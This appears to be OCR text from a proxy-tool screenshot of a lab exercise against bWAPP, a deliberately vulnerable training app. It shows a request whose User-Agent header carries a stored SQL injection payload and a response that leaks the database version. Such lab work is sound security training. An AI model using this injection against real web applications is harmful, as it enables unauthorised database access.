 Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=e7b5d0b5f68d03ffa9bb726edb8c40b4;
security_level=0
4 User-Agent: UserAgent', (SELECT @@VERSION))#
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bee.bug/bWAPP/portal.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ SQL Injection - Stored (User-A
Your IP address and User-Agent string have been logged into the database! (downloa
An overview of our latest visitors:
Date IP Address User-Agent
2023-10-27
05:16:25
5.0.96-
0ubuntu3
UserAgent
2023-10-27
05:12:39
IpAddress
UserAgent